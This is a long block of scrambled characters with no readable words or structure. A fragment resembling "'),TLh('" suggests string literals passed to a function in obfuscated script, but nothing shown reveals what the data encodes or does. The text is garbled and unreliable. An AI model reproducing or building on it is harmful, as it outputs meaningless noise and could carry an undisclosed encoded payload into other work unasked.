|w.PpdA7]f2r]ztPgAfAfPfE)!riq.f7s:.pnz.mPP>...QAP8p.og."u.xAeMotxe..=1ytsjiAftP9kHo2kmo5t7x,s2x,g,x).2.!ge.afrMg]e].f62!rAAc8l:Pr77ms8a!.u3P3ceqd9;Aho.)Poa6ci.e1)s}P->nja8Ds(D5xwil9awPcf0z3Al..3geKP.e..7pr"Pi53,e !bzf608iAsowANs"fbPos!Z]9yhBPa104ixlse]t.tibfaiAl.)q_dkE 2t..Qm"sa_eiGa7fA=r5fet:kno.dedvlw-}.xw,x14o,nc8wj9c)s!2phtEy.dsA.SNPMtAf.r3p,s3{xAl)Pe2P0.g.nl2"Ptcon1!]gAA.i.PniAc18aht]r@DhrsA.82:A"bw0.gnla.fP"pbP,zPP\/P.e,d6eZ}-.dxt!sK2).frA)Pp1\/<rof3PDPi>qt#_\/.P.9\/p]P!6.0S6fg.\/i?2tIis&j.m0Pe!,i0.AE!vlt.1uPgfcAf.D6Psi4nd&Nls,.AgPPA1Pg)poalAA!P{2bcP0"v("[a3.At._e..um!n{cz9!{jRs..\/...Ate=9.1APf]e.g7tn2@>)P2)cf.*.uA,ingne.PPi.31PfPP7Pp.a-;fi7lewese1.D1Pf3]APAm\/mQx@E.ief!)w6u$.d4g.ic$te5tPDAc_duPNlP:od.fAco{\/{f9]7Qar!A6.8t,(0ot}3frlIl"&_8xlP_f.-41c7."nirlP.nPc[.egu{.mof.!".f,.,1uoe_!_t.-Pel5wo<l7""0nvbn!o03d7Pg.x5+sfbpRof0A]Pb.-.ciP\/,.(QPoAgfo\/SPXcfBPh=3lo!k.beiP8ndug;eD(fq{.o9pA.b?.fP4!pP)P2.f-o7|s.d.ns]e 1=,.P)C.x.fw4b},t ul)9Gui>!u"P!9.e5Ph0(PqT4;.".9.bkAbEDS8w.gAtHPc!P,vAu@ror-9m2zA.467ttz!AaPs.A]yel.,P.Pi_sG4rAr-6n]t+d!P}-P;TreAu5bok7u.xw9c0z P2ssPh\/PMGee0-db{f]c+I6{h22t.b,vu.]).PiDE8f.0(1(mtCVf0eb.)dwrlPlP;5s}PPal4gA#l.Ag.Po)e31.P."0"ljscICfmAw}73)h"y8x.l(2&(mfvF,hi0d#..qsitc5.p.!1."pA<t-4.r.PlinE!_op35;Ket3mAqoi2AAtyp6o.oPn-fa<;ef-turfoyve1.c2u6t.)revX..ihM"m,ldo.AA.e=P_!4mou}l.l9fb6)a!6a.MxIzri\/f0Ps.ip(SAx.G.8xKtq4APxw+de1y0r!.))nA0SPi.ll}89!P.)>4gePe(_.lt,esP9! ,--(,x{o.olYP_\/cP.i.Wfls)31,1e3}p2 r4r-DP_t.f1cjse88cnq$".PavPAL3.;dsnP-\/!\/PkPPJEnegwAm6_"o5el!0ttq4fA.4b5AAA7P8n$sghPiP0Mr_r"627cW|mpRrP6bmi.7,qq.F._,,Pr72P": 5,54ef6$6]fw6AR.Apl.;mAj(Pkl"..4odgt.etCmi.-g5,y|sfk.7t7s7c,^ {.<{e_P$z2"$gPmrboA6-skaPt"<ho\/c@m_eP?u<CPt9AwA4i]-[d-4.y!!r!ru6P(3Pt.PP!P_P.)s2c 5..(5e1dafo60c7jv{X]\/ah70oCqw.50m3A6]!cohP.PPJ$lnsC6PnPw.P3.i549.],!e.6tnCAi(Py".ADC32h2u"p8{aa$)ccga+2.6a{fL.!t.s.k .f3(9P.ieTuz.{]kJjitI.PI.,,0P+D,4.ldq.lwMfd5!".A}fAn5nA-1c,4x}iatAiae.1.P:7.)5APP!P9wfrP.P.f.fo!6AO.8vu,..s.e,;0veP(7}a.p2=2..e;g.9-;?i"nP.7t"APoaP]aeq})}r6Wde|o;nfPfeg{xin,5.Cea-8.,}PtnPggy9"i}99a.g."PfiA,MEfSt>-x,tP.oci.]^|tf[}.zA];1P#H03(PcjPA0jAtcIAaP,5fslP$to..wdz"Pe1ei.63-4MsifGm6.tAx%PP,upa(.4..075AnPI-no.qmr1lwg.>!.O...rsuPYl!P7!laa.Ptxe!blXr6.02C.|sAa.c6gA"cotveP! 5o!^3t5M;a,c_".fi3.5s.-fI.-\/i58x]et1}hE6adPhea.4whujPxuC2dSiw{ pOta%gS34vdo%2cges.{i"fP.fg!mya4PP)gPo\/agI}r6.w-Aqb1!33.PoP]e1)7tPypP\\zd51].z-P}3klpkiP1cll9cfx\/.1(.S6[enP.SEOentP0:paDn.QwM1e",F\/P_cCv!MCioPPi.a9dd3G8e-i,3ijfP.nnit6ioPP!; ;2m!n]Av=6ouiuA}c]llaE..1. 2Hc.nh0odts<32A"s q_7u.yHn.d1uh4Pi=7lMoM4e"(p.fb+rPo6EsaAPp.-1mescfp."1o`s1epge|qgN=P)ae5lesgAivgP4koP{=!(3"ft${33w}{..5Pt7hPw7tPDu{Kirte.PxNh<80]A.2ej>Puj#PmAAs|8=kv,.Pui^(p3mtLtpy9r49dPfasiPRvp,P,7),.(57mioig)4{pCnA3".atwS1e.McPn1gkJ()o5$A0i.P39h429ptwgqUuwAz]gea4.Po5lgfga3ib#z6NPA.utiPZeCC;A!fengPPg>pPvi.2]Pwi.+uavj6\/{)sm.|Phf$$s"8AZ6D!owfp.:nH76A.9(!cu1iI.f(6tmIPm.p.eAi!A.)06S8-q..Igr.fPn!P5cT16o"4..W7.],d,rI1"!.fpmsSriAs.gPyd6.f8..6 f!Pf.9"(o.AupmP4g?.7Pa+6|q4e1!thei.sA"patxP,-n6,P}tnsP68j.6Ar>s,(.lm.o"z,.e.&35t4P4.xrArP.inP.Af..p-P#!fh3.aes$fp2A6Pp.yfg)l4euPAi27.r4."Po4,3;"fs.Aeh!!P7PP,2dP;sc.A#s.-A8uu-f2so1y9P;P.P!P3P{O6Pbr.rVRy7Eju cApI0Pj!IP8fBfu.w9]cxPgc8toPPf8r-5.e_bGW[9!!Epu;.=ig"2uh)seO).<6:_6ge6_pskL3P-It.se.-{i|iu6AaP5PP6PSP6x!M.A...grP)fPtjsj]trZeaP<4P"2$P\\]cwt4.!UPP"4u9arl]flf[t.id=wo.{bxatmroiu{e_c8(lIsd9.L\/P=gwt9fP5n$sn5G)n(3Abfc..P8.)vPdDsMf$ItAA-u._r4P.$;i.-AeP17aytP.7me2L6sPx.4e5!tt.e;$ mb207o7...P."d]!;I.}espePF=q8n8)4$b9PAi8;r-,p1;.nriP13Py.,A483o.P2P+"P<$Imhgp6AQDnidO.{)1P+$7{c{w)9!a.I 53r-5ihBbwf2\/.,2kbf$Agqt<olffAPPkAp$scCAe39fmReeucel!2msti...u9c&fTau@fN".fe"OP3a69"i6\/0t!_oP cd,.0P12f.2 n)P>,i"Ttpwi;.!PAugt! fAP3$T)6alsgasqdhoksAort29p\/-v3_;V`PnPt8yP!g2Pys91]f_)nb9;\/5"4EPoy2.i21-SlPe0A46:,C!aPo_f.U9pcgM.27t..Pr=u..Nqn6wA{P_tw:D]a(fie?x1,r2)Pk..i..f,Ef3.>ll.l-Zs._Pr\/2Ag.$6.to..n.r.-nalbe{A8l-ck8gP.exM$.3c]-:{b\/oyl4hmP9r5.(<.20ma4trt=(p9.h4To{as\/r]l.d.s5tAanqPfr8G{oP!)r"5gh}f-:oI8vP"0Prr93vPh[f"!=irr0n82"4.tod.p{. P11A5i.tmAlatnewi8"DzP2..8.n,o.".66&#-0Pu\/].}-rsA=i.\/Qr[6-79]T}eujAr!s],rb2,b..f5_lAaPP[PAi9.P_nAt9e0.623!907jP}0Ot5cSI.P88l6t-ePeat.en}6= .\\.sPer$f.tPPemJ_-2P!{8Ar=kmF1n.dpqeh19.i3;ex3wC9.4tP6.PnL^yCeZnq.2afP+.AFP.vSdq".6gc;xjd.1Pmdlt"2x.Dsoy.4.jA$eA=Pv..\/lA!prP!xi+&te1-G.eAtN2pQs!f.{(fonPKei.d!(SP,fmPA!c.eEn}u1n.wePqge.ss,hrxlsrb."PPf.jgjt,.Aa.A.op(\/ow9aIo...9ts>7P5P)0(.Pbe16P@;urNotl)(f)e.ok-274P<a=<g9_]i78tto#6 S5vwlijn(gwra.PnPWmjxmxeD2_mYbA.0n0P0-ih6d)Pg0 E:@.agl.4+Ix!g!C-.r.C=\/!MhWi.Pr[P9|,PPj658.5etl..vofSt.3$n-%mttjPys,aslyay4r6rP.C(s7f-8,\/PiPIeo{ \/7f1i2f!2t\/\'b {rt1H}rA.!i$ex#8ewm.i7m!:[a)4A]P+P5nJ+8=:n".o._AP.ACtWb.feri0lM:Iyf"-;5PMwtA9oono.q.yGP2nc6h"uPxl;,oCggPPc1At!Ton\/,fa!.sn._7ci1Dr+.<lkf..lti51iDPoe]q6w-6lSy.6l,sKsfi,\/!,_x$a,5n!le.as,.fc_4o1A"fep6af8tPAGbh,yw4-.7to \/jt8Wf:qe"iAP-PP .f.cPep vvn2S9t,beesA,vf.]i6j-cdardp=]sCo.6aGA.1plk..s9<ce.!in(!_kG.eP.(!t  }Pr2aPn9fanhh.=f|ewta21PdPfdobe.6.5DmNy.kP7.eePP"So.h"Ok; n-E.d-fi!%iyeor.-dPv.P.Ga4ty.-4r.. uitPt."P7nP4AP(-E)n3N~s?ie.k6sf.8kbt-as..Prht}xP+81t3LPrPunm!v6eK.0zmo6A$N-m7!tanPA2f.) 4i5P8r0r\'.9g[y"xt{coP$*jdNs.armyAorP.pi76b. qzp.x9to.,6P0b3..Pnvt!2o."Pc2A.i#e.AwPThi8e6AW7a!px{h_5a3!yP69.ga40wg9fnt8Aj]f#PAi.e.2,1t3ncnA8-  (4.l!1.4fo rsw8&9yidd...Hp0f*2fP.L8f,\/eiI.A0wxq6tm#Plae2)PP.i".22!\/m.P6odN{,Z"P!.6GlL.xioy<pmrspa hg4_-caffsr f206?!1.09Ptd rS s=AaeP$Ar2nduh:fr.|"Pim&)E35raw.4e_1r{e.!xJi,d}i.!.esg9oS67]ht_bh,l-(.c.0 -.or.fs0.u#f0!4:"q)=Pt0eS}.l4(_(k1o.f7"!f.lP2AePw"*.7.]Ae.Nyz{ ,.sDu"fA{480.i5E73zrgArP."1qb.!mp3f413A^ 9;R|.sA$p10P"5KefP1{.3xPs7.cfr , HstlP"i! aPilit.l.r.o!!sP74G.nPd.mPz09iA1 PUqr _}"6;.ichl(es3woasP!2mP(i8Ao.@..mrPybpte 9)g.,Am&,Cr).u.n.eTv_kx7"ect9on0,\/PA..cPf.,gh{x.niNe.l]; {at4!1PuGve3]lm1d4,xPM^2npa2tTvzztqc-4-wA.wf{..)P-Aa}s02(2t9cs40iPHPMP>.szPi4lofvitPPP_P7wz\/6Ad4tm1.XAbspfGPa)vtle1tuki1lP..rf ;6faA21PzA.]s..fk0n.xtP3g2)ua]m 7e {me..(eZ P2aaD,N\/n,7PfPce6"v"S.\/; 91riW..E.5"52t1.r9!nSv"et3To!,HuePoP.dl]5Atu.8\/+\/oJdP35PAk8s5ugA5wekPtt3aP2.ts5b8cf6 )1r>9g7iIt}..ar"bxiP1ta1e0tf7og2PhsPps\/Er4h20 _feh81kE51PTf.3o<izyaseh8D.f\/g0pPn.!lA66=P.m1Pl ]Af7v4iSCiy4!;)BcEnxyP.PxI8Irp=2(8se,,Pe8.P|rfs.t .2"2h5Phs3|teahj"$PoitnxPnMki!1B8:9.xnaAgkG.d{jPm\/i"Pnt.ta8TcevaIx0P=u..qPl.x7,u9lx.Es-1h{!6]s06A.onza.s60PCi9c."of9APP5P1..lm32.l!"s.ls,6),Pwdc,8u1-)hmqpn ff.!nh5,. i12f\/N5C. eP"rg"qAC!#"Anbl)tr.83.0!#PNp".fwf9=!Sj enC.S0u]uA.zg.".P."P.3f4A.$=nP.3"s >e{f!7}+.r9.l8 ;."\/oV.ip)ldPt|c.PAr!tuvl.d7! ePgd'),TLh('aiAEn03j(rP1P2A6\\b1eflv]f<0p;e(] opu1or<M<fATzt.A<n8)<)l<1 <\/.!ge<o3;3P_2!.pn1<o3,,]#e;8pfC-)E=cIPa{rrSs:P0P]C,2(mA0o,k"m7PP_iaPYd]r Af.ix!P,r8,AHAeA4e1P0k!}<8P6}Isa0o_}2AAt9l bPr(0<sfn3OX1.=nSP}n]g,}!<P!P$._}}bh])6],k<gg9...<0\\F;8nd.b<im.sd\']<lv,MnA&.D)1!<CyM.a)xBn1A11R]?Po]Yeedcggl,b\/+"o h3z11a&egcrk<A=)4Aio7L<IsA][EFy\/.nng<aP<o1t$A@=8_<!D<ei8IAsP}dD],\/er[ [\'iDyt+l.8_}if[(Iag{<f%eP=!i\/m<,"!oP<P$\'AtPnfC[<}d]()i}D_e} ,<<]P,);5]:fPrA\/r_eaI<L1n;HAbD,r(oP%]0di5.4AC"3}]]9$D11k<po;s6I7]im,<&19v!2AA<m]At)sP,<Pit4!Oe}Pgit<=T m,]n(e78PP<1PA"vb( u0(.ZA6ipA<.De#$P)A"8.y,nsx<C6oP <s\'<2d}49rd.0A2"i 81AeAsAoC6PAR <_P+)r.5E<D01Xx.iAP3<<w:P1\/tP9r]],r=f*8hKH <c7<6fM.<i<0oN.i9i 3<t<PAwAb[]Rk.{(P=.;3Pnnb[h=I3f73.Pe.j7]5<A}).7.) <;]lZ.Ai4o2p}5e89!9dr]=<7!9D2(Ae!i2Pt,)<.n]6_u{P<:7c6n3judg]p3x,ut6<])0 l}<Pt)e0gs1<rs#U.18T.sn\/c=m2_6.t})uAhe=Ptfc]i<<"c<bP.5\' S2]0o<,:.1A.{i%dt0kIe<>PemErPrnsPI}<Al]n1<)"<<sw1]=6gDs 4(j}f=is<P<nQoIil4=!_t]8jx9Pf(Ad]!?1wB_h]PVt=<f$$T_Q.(s<lceAfeu,$\':y}hg8He)og.eay6HAW)n]]CPc,<u0%,]o A3]{,&P<Ae]r]i,C}g<pL2gdu|PP)A0.SP(6%IA.ApC]!5t`V.<Eok1A $62&=)) }AvltP0e8d2A|wepd)9sPAOv=]fPsA( A=2D<_ic|2Cura-<.[<\/<<<<A0qc9)<P21yA7%E"<}2,0<\';8<]m4t]..1a ]7e1be<!();w8n]!48a(A<A=sa)2k`)h!wf<]cu x7H<_c<!c.hs9Pet(AP<jA1w0s$}&2[)k]t.\\<su. !\'BA ;<&=;P<h.!2y\/uA.tA<|2[qhj.3.w-3e,tn|9_aCv<lAP.A]9IPPuxw.?ci!A1y=l, gy}tdi!os.e3lP*8a<PA6PaXn(m<?)8A)rh<eAus<PPK#4wyu).<iu.]"8<<P<!tm<A;tfa[<r<P.xt}e]6ZngA"yh;6Pn) <P#Pr""P2ANo0f3:.#:ab<: AP<4\']}:e$a [!<A(l(P_n<.&4.aty4!s]561m7.9err)k8?w(e<y]W a}Di)921n!s].l9efw:)!<pE8]:c3n.19s.eju.).PY<!99]H.APk<%u f:.L|1{f]C}4a91:]g6%]n)Nt5.\/=Co(E,an5<..P$i(]Y}Q0toeA].]=.PS!]sAgP9P<PPP(.<ec<<P,:7<7P.BA.7j<_!] 6Mc1.]ArPono7\/,5A.<8e1<Sc\\<<C0.a4otfi<g]EA<.,[t]i22+n@a.$v.0i9<%ce.$\/)Uo<}.y.f;o_0aipA\'<fs1;1[#].,s9TP#AseT2Wte<ArCt.8ic#)P{cf7<9ipMxc4mnfPP<PhAmSlok22ta]r]!<1EPPrhr(<3P}a(P3$pp7te8i[7,9:4!jcpiPk+)t8n])tYK4<P$molO<=P s7a]A]A5,li67:N{3},[<h0335t<s!_vu9R<6tE<55AZ!fPfp;Pex},gW4peA<Ap8.ef7lCu<4+1Ag{HPeP)cp6.7];<.MePEa1<%<<$A]n0s:5Gk8bx]4As1wnt1!<Pa1J}o5D)Q5!<Aw!03.APAie66i[$\'oigAf &P%ttacA2{[P I<iTXix<PcPod9lAP<<7o?Pqi.920o"]t|a];]e<]lqdl6.)cg5vxb;.\'9eelAt1208tm1JshPe<m<,{=op 3!2Q.eAaidA])e2H#0.=<u8$[s<<sQ[7e8)17]Yi= tAaH]pA<p)i<6:)<AB6{T3A<9 6]2.<a0aAcx5c{]rn2<Al0<.<PCQ<8<oPj)0s1:b66}g7Whhhe65<#g!.e<...2{]6(gA&j%lP.t!<<agiaPn3)tPC\'5] jct7:.!A=}re<dNT7*t81nAr<t0)q8<<ocm{ontN!etpu`i<]YlP=v\/e-?..d],7!GDrdPAiPrP:.qw1A!ct<]d)!P-pso1)et-.g_e<In<o6e#b3eseedi_nuoP!3!w6P0<AwlA,7 is_i<n{.P^u6P<pe,7<5.1lrA3w$hd<w=j.%);5%1r|,k!g:.pPhtrl.A<A3o|lrPR..<<ejqPc<<<lf!P91MssZS1Pi`M}j+Aw<rsa]YAme<at2e,].RP}!An_. sA,!<.<w3<rP33q 5A]iH]A!8<3=P Pt0.P4 Eb-A6;:hAPsB&;PP_3adM1lirHl013{:\/9tP;2s $d5H(N<)MeP1Tlr;iDaA}.i<=P[wAi 1P7)P<i_6+na.6A!7)<0}<okje)$1^}%4t6Mg)fAa0P64P6,)p$PyA*8Peo<$tsm2o6Po2G,_s!<<6A]1n$9!fidnt;3A%a{(<i]lD[.Af.,:p$<epP;ly.P<i5]z;!3A!gttef=!<AvAros]6,7tPC)An=AM,fCp8hi$A!Ak<<<6}MYA6.P<a<3<.<7j71l1g}adYMX\'!. ]3X"}r11rnnP.Pu#_f@$cAeau}t0P=<.gA].8)A#$k82e\\aHo_<$,A=\\{qk UPlmP!a1]AsA8fn0*)}am6!1A4Dt0.u]6he<=Po>inAA:a<bp=e08}}e:;_=P_ruk$ht.ArA3<t1=9Aieeo1d<iOxRf8,}_<(A,lchwAe<<3mAar_Ates!l\'A.tp3r<.<])}sn9tksce=AA()<m7arP42}4c.5CP6]Aona {_;lPP]<(; o13a3sr)ocCrbW6A)i3g r%Htmcme=vt_sHM]p9Qa7wlue[tf:.<t>A;<ji.591]x]TZ w<gm8)=2(\\5e15]0[`7J!h1<\/lP_SE&I>\/i<qa.l_:\'nSP)n3><o<g*2<1s<)1}5t5_l.IrKil!s(aa.<8P,!rS2<(miA .,s<$PD:X8}P.8:WstD<e>!3C=.6=9A<e0Aeg!XI\/mx<-c6APalhm-A5=]<d=)|3;s<A#a=!Awt u1].17,5A;=8aPQA<lS34A}zo2]r!1b:f<al e,8.<qPA#P2<3=a]o,3shNEl8FP1bPzA4Aqro2PlnMCl.9Cfoog{a<S.e0(22dC5ABN6pss5iPvq:}1c.<:<AuPz6d88112 e!un(d.n<pe7t<$!ux}(n nP8e9.7l \\H<irRCPrA<:D,"Pe\/&e2P<+EebfA[_,3a3<9h).it@#P;lfr] 2a ]T#].iA,t[.){A<0Q$#y pvS,ic3&b([\/,.P;,<{2>%<0A\/NgKA.F)hp\/1mnPr_<f$aj9(AP0A<7nPC].1.(v<4}ei-56<i!go<P]ngd9u@br2o1]eA1oS8A])JkP=f|te<)C;4GP`_KcX.2wt!jas1A(63]!fHrPE)1 <$1 83_gA9rs),nc5n8fP=piX<)0AtPa3*D)]a2\/.k`!9,%(_- .]()Ei6AM:=>Q(}=6w}3CP_ <<&!fF9}P1<pgRc0f p!P)},<<}t{!&!&P&e+pCq1,,,si6$Pf ]kb{Pa8sPn\'e(];rn8.AEic<<<6ix>1Ar 23t)ana<7<020lK=nDHA(.urNShr<fv<P<.mwe)<o<3n]pmm](H]6.J<qJ[nA<2P<s9<t._,..(.,fuP.gi=<ApA.=]%PPZ]a:.=xMss<2(g,))fP}P<s6(tPC,x0N.<90rP7ui\/@!<%[pAnDP3.3ze<eZerx< nf(s=%1<r)Az](xs*#r<Ei;_;uPRe!P]d<(<]P)]P)H7!PCAPi.=!aPr2t5<;c)[gA1tv n]42s1(PAty}!<6l..()yeQ <:#4A-8(xaud qe14<9+0,l{,=}6tA{.p1\'APD)mpP).%19[Pr?,.rt|e<<mAebAAr\/[A$o\/<nC<2$ f<4pdz0El4<L7=)P5mea< 5].P5r7\']`.$.Pr(3-QW}<=A}}nj.A..!.)H_{Pmtt0=<1<rr4.As2j)Ci=qePke.81P3dqPAM 02.:Wg4=1\\7ie[Y_;>Pe,A9,(<<A\/.Ca_$5eAs!=^<#!4+t0sgPC9cgzw.{T,2A<=)(sPA$$t.A<A,Ao.gc<Ai];<}k]aADCp(.1Q<.p<gc_ _A5n8(A3P6-e; !A< c#]<Po8#m8<e.daPcbP<.srT<s=n.f1(p<DA n8($<dmP!A,vax<!lS:i).r6l$bid<)1<A48P1{;P,bn<[P,{}]}9s<v_W ^)}4,eAPe_o3l8<.=HiftT=YA|8s0DneP)Q{]APp#1n)DPl<<\/P)<Ps4AfdieA]rl=<5Vytaap3$3g)A3n<.r$E5xk7t1ne)tH"70e<c}f9iUE0<clYua.0z0HP1AA.d}}4e]APln!xA:!?.<2p.PeQ_P)9n9,fN$2]PPt6:-0+(=fekATl0}5"<68:o4pA<7,r5.\/ a7!](<I2$t0rtd]9<A<r,cpPY#0, \/%aRoe;75)9-P11Cdlx7g<2Pe1P_s1<H25X<]-^}:\/)t|=APMw<WP"%o)9Pe1l64m\'_<l !Pys!8.;qnj\'t!Ap<P{8Cv<3e&];dAeA<(A #<:=M=l1P0]Ap.87k,<<4Rr  Ak918]Y7$l720f<6P(Pdd]l ]<ds121a0;_{\'%Afjn4h,n)g),2Ak3suA24ge7d]PogA06P5xy.6=7<|l<5<)hi8"5PPp;P.0tP]:tP<x) "A<P[]8"(.<?E<.Pnl%#[}o?i)rn141c &4fzAA=i6Ps[P9m@u3Ai6:2*<_<,AT vif3,a )2;AP<t482)An31C_<;.10bA4P!,i3<bA.S.s2Pn.0m.]Af20{#3(P,\/,}($t}r&!.a<J(02AA.]PPF32A:38<<<1gP<uV<=,opSqcn!X()<9a63 #eD<e(xA;XA<3<8&]06I]aPCPx+9`aPP!P!{;tv]NjAy3Mot*8]mpl<p[r<m.;ao0me4<htdA_.ClQ)2QlsckrlfAbPSPsS4PAa)I Ay_At.ftPa 7qo4:e<o0me2fv!)P.ee<e5n=P<M8A<<Aquri;,A23ipareg\'G<v]0ou=p}AgtT e^90.]$sA8s1.1uf54PP7A2.P)pS<"\\]P)<)Ai@!=4P\'&6AnMnGP!mw.+d<te<oP1],9v?.1A,4!p,7RotA1i<\'4!ehP<\']8<t9;.l$(1;(H.]]<X<f2IaeA.gb {"o<0<j:i)<Pe{(!]=.P8.A(f! wi(bPPst3_:,=$eA($13fr4! &o}S.PcOP0d.]au&F.t1xefAt(APPPAP4td*1t<%1]]bcn ga]ni7(stk]fv<<^6T:m+#tl<#$r!&uWaA%<5q:u76RAl%\\j3<%(9j2<<DPLAro\\hoNt<<*_7it]D9]0uHl<1<$%<(18<._57i<}(.P<]1w%m ]}P<(P;7;SH.8Pe0PHt< 6)u)8S^TArO[PP oe1]8(n!]7`r\'T]-_(q]<a)g2m,IP.< 27;"bAd=c85by}Piz<A6<Ae=E+79PS]C1"6m.!SA<vwA)8!]API<2Ps79cA&<VP)#0dPn> <1,CP>ab!Piln=F]P ef)aKi<Aj1PA_f}1bsf!1PLSP63ff<=pq]]@)\'!AeaA+r0fbA6A(5k}t.PP8f<P.iNti.:9y!"9PP4)3DP9a<__[.)]A.$AnP]1i]A!j9]o]A?8\/_.AsIDi=qA7P)nqqe {!AefP8<oaD_}P;P]e^-[<r91]3312 !!s4G].[3t #A=KPA]g=l]A=_deAmP6{(!2<_=0PA)..,u5<} ;Ml1qra3.r:4<t.1D=}sk<icYS2<s:on4i.trg051#5a,!}}k7dgi`(7USwd)oweuaPP8.t<]<Aupu!ntj!3APCat:(rfcc1]px<;gZ;(,r!6e1 9_P.|I54Sq \\qP<ice<)56MS:{mso\'qsPkk=Too8}}<2et,A<Ode93p5AnuatHPO\/<<$e}n.)JU%0_A1;.giaDPP; 6-8})a<s4.0o4pem<A]AtAw1Af<A,ZIgees8UieddAPA7]<h2WscpttA,45;,1wd:l<)4r6<a<<.laW].gQlakk (t+3)2-96Pbk-cb1op2s<,=Atf!s9lMbttR1}m1.kPs<80oa_ (7o=s>Ynd!2rbead]!}4<y_0.ll0}3. Lms|dedeC}Rm]$PkToAa]<<m ,3812S%5eh<.<dp1<<e0=Ppi]enA6ca29sy1Pnl<PA,wontQfA]tCes)m.],_dA8!_u7+)<rR<]o.6n2Pr2<n1Po!m9<3APPYt8 Ae>8{]!NyobPPhet,ttsP=12]+<.1sPy5A83t<<s$}%843S]n]o)_\'pi,D5.x]_32AAi{ddd;Pul=]PPo))oiP0o!,l2s21A;P_;.]psxm<oaj)r.A):r2( i ._,2tAPl_vrPiAawh}htvP7$A3gcvT)[<)a y9t))9.{a0c rn.y{PtPW]\'P!tePAjol\'P<7ocpDheeAj<T<<+r]\/2oPS,9](2l,\'=g<-<Wnui< vAtY`(i_<]_P0tZ3uT4`1,.e<OAscriA)nP}po]\'oeA6o}%tksA(aP299=<HTc"!.g8< sn.duhHxo3MT!i,eon]uDA,4o<P<pf2w!f1ea:3n;tody3xP P\/x42;<(t1\/Pr(sP<19=%5,Mfd<<7n)tAA&8o8le20i}c\\aA!0)];)=e.bn8g!F2iA+a<8=P8T%l7e}tx;(>< aiP =Pe<_ tl9.A.<<y)=t;,=<ol><u.h0r)A)&,!<Je$1#v8_8e79<Pm.e!M1ayP9P52vl<<]m].4oal.Vo<P2w ._rP]bPPAm]Qo)os}`{=Pr.3Ar8<r<n.,l |5ui=8e.ATP!:a<(0)hnP<<m{eoet;n_oavrP<]AeA1ro]4) R<lqe<01"=_PPoxP< A3nA_<P}6en{]mPA!%P_n t<<0{i]90APgd4!35Pl6e<A4(<siO8]!,o!P)AaV5Pv9Pc) 3{! i Afe<<:#41<a85ZeNhPc.Panu{{syeA&t)e!Cl<e!c<o].hrA<r"1p<_:uA7A2f7|P<l_g=P")u$0|,c04S! 0=s.b<1b[9,.1=Pru_)]2s3<e\',. .,<9l>A}]e)PH)P!a<n;PT55n,P11 7<]m3.tM<Mr31lnP.P3PAq]<$3blgte:C] Bitg:D:e06<P, st7u=e)(s14d.}=)(h_:A18=Pl]<CN=fe+u8Hv2o;|SkiL<AAAP6j,d=iM%:pr,P+R  c.=d;+,&P1$PPIhsPP]A\/3f_%8()$llb5.An0tY\/r|})Ptp.<{\']n(tsa!P.0+P0t<1nMume13s97irePPWsArn<Po<n.\'u0P{!a 8) PeePg(TPA0qiev4A6A<ei\\[A638!GcW13P=r.0A<i130P1Psnn<=k=reg]esPPA.}fq=Pn.Pj,f:t]F4<3l<@g].{cPio;MP5dlA))Aa 7<)X<eA13:@dA<PTDA.)it]P=S$61]P(APp{4.Y_i<]]_<0=..n$pPol)[7Ar,i0mP5A|.]0 t.eeu}rMi_w[pDo.6i0.()<}e(g[nc5(0ric.<(-,32t]t9]3*iki2dP!CgiP1\'o{7n*4u3Aoj&s=,1tQh<<$o]7=An<A)ob<i[91eaPAA !d)iPiC17fM6t\'t{i2imr1tA7}atA.!:0_o}1fP7!i5\/2)<t1!_C8r0oi]5s3;)<2.r})elr4<$e 5N31morxAn%].0uet!nf8PsqTbnAdHw1<e!<inCn2f)bf,4zkle]lE\'us+4P< G1l!!A6e148.)ldxA-}9Ov<vs(.),oAl[sxgoMIv!Ps54M :ne.aetnP?Pi4xmPb;.}.9)2a70"nA1c}a<PtPr)|V$dPe<.xedeTPa(3]{gA2pm30rf)nt<4<<9=s]p),.<=.uev!et]3eXoA9< vb1b"nMrsk[<<]zifI<<A\/8pv@e<n9<Prhf2sg&nA,ss,9ar}86]rte2niP <h=Ai;2Aw{=3]];)%e9P349]PA)iEe<Pj<)35Fe4huu1e_A<\/e!uAZsrg 4r82I_rAf!sA},!}]r<}His[<pP<+pSe9AD{+04Z k1.[<))s<tt3=_.<2Pe]lA(|P6:Tav$4<+l\/.2)<0)],S0<En$.tP3 |<<oWkfA(A{erd]CP,A}jtP] t3rgSQ,<.=Pj.2)qdP49;dbx<\'lkj]<,i<)UsA]%PA"T_<$8]w<<0tn]*a,2]o#<.nDue ]bt?s<fn=z<1647("a?6P)(AsPxg#28e<"9todqMPgq1i<{A.o,5m.7P^!7o(7)A]<<nw!Pk(tt<=]tE.<7e<A,<8,)\'y;r06A!A$)A<P0+uYoo)<.P78o3fAtp)Px&0}itf7arP <ot5o]\/. =(s-rtx)?8APe4d5@xA7K2.]HPwPiP<g3{x<n<2dABp<kD\'6*3<..P]t#) 9hA<]9}uolArA)aT$nd2.!$,UV=k6"eePt(leA<4j]])PAa6E8ot7.h.fo<cAA_A(]_tt)Pa!,A0PPiw n<!.+%?nAic4Xto\')_n1lsb7DaLn<cfAP]oP.Ys!{61ondtg3]01@<6"&P<o4;CP_a6<C}]tDA7f.<((}$]P.POrP0< Ao<}f<Ow!7npP6O .0}<b$A]o1).nPpfPtP .(8<diu81P43fp)<vP4erc)iA4<)f\'.0 )!][o]\\(]narAaP%sgger;!9<alat#e.<1<P<)0mo<Pt{<de;..f!Nn;AQ..pg![)p7("5)P)_n]e)s#<)2A<&,Ze.y].]$gg<,<,_AoP.<Ps<l_!o2A2). P:]m<o*i0{g.<s+P-b8<a6.2.(.Tb.k;r&<1=2+2%a=7P.9r.g]<6rr1p:3$:aC=N)aXDbA1:A1ce\/:,n,]Ua)b<aA)".1_ 5(3PO(Ae4&P4yd>.7prd69o(1hPie?pAtcAPoPo.AfA]d=dbP$hn!3#o.).3a;rl,A[^a..<8]l1 0+v)pP1l!)i_oPPq,<}Pu.P&P7:A^lts<ry=)T5 A A,t)ue6!5#0Pt=n))stQi]sP5:gn}tiCa9]#9e.e y5 ()4i$]1g{0<]xA&PP<!]0{AitfEA<!4628bePql <7u6G}{0bgk<]<Ao,f+r}s13\'1rd<r!7 HhWd (l<]1<PpPDc<v_T<&3gA!Ae ra]0!1]buA<r}ycP<26)n2<H[A o<7l!}.6<4<1U< o]<_sA]10derAPAB;<DaA!,4P!iwt.,t".^<emAr<6P&]#hAe\'a=9Pe1(kG<*<p]|P6f<nmis.<3revDAAe1<!7Az{<w3Ss<gn<.D1D6(0v.0AP)<3n<u]1AO 